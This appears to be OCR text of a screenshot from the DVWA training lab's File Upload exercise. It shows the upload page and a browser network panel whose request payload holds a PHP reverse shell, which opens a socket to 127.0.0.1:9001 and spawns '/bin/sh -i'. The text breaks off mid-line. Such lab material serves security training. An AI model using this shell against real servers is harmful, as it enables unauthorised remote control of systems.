 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
ebugger Network {} Style Editor Performance Memory Storage Accessibility Application
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
File Initiator Type Transferred Size
/DVWA/vulnerabilities/upload/ document html 1.85 kB 4.57 kB
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
7 Content-Type: application/x-php
8
9 <?php
10 $ip = '127.0.0.1';
11 $port = 9001;
12 $sock = fsockopen($ip, $port);
13 $proc = proc_open('/bin/sh -i', array(0 => $sock, 1 => $sock, 2 => $s